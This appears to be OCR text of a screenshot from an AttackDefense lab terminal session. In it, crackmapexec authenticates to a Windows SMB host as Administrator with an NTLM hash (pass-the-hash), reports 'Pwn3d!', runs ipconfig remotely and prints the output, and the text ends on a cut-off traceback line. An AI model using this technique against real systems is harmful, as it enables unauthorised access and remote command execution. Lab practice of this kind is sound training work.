 root@attackdefense:~# crackmapexec smb 10.2.28.132 -u Administrator -H "e3c61a68f1b89ee6c8ba9507378dc88d"
 -x "ipconfig"
SMB         10.2.28.132     445    ATTACKDEFENSE    [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE)
 (domain:AttackDefense) (signing:False) (SMBv1:False)
SMB         10.2.28.132     445    ATTACKDEFENSE    [+] AttackDefense\Administrator e3c61a68f1b89ee6c8ba9
507378dc88d (Pwn3d!)
SMB         10.2.28.132     445    ATTACKDEFENSE    [+] Executed command
SMB         10.2.28.132     445    ATTACKDEFENSE    Windows IP Configuration
SMB         10.2.28.132     445    ATTACKDEFENSE
SMB         10.2.28.132     445    ATTACKDEFENSE
SMB         10.2.28.132     445    ATTACKDEFENSE    Ethernet adapter Ethernet:
SMB         10.2.28.132     445    ATTACKDEFENSE
SMB         10.2.28.132     445    ATTACKDEFENSE    Connection-specific DNS Suffix  . : eu-central-1.comp
ute.internal
SMB         10.2.28.132     445    ATTACKDEFENSE    Link-local IPv6 Address . . . . . : fe80::99a0:afe5:3
10f:6138%4
SMB         10.2.28.132     445    ATTACKDEFENSE    IPv4 Address. . . . . . . . . . . : 10.2.28.132
SMB         10.2.28.132     445    ATTACKDEFENSE    Subnet Mask . . . . . . . . . . . : 255.255.240.0
SMB         10.2.28.132     445    ATTACKDEFENSE    Default Gateway . . . . . . . . . : 10.2.16.1
Traceback (most recent call last):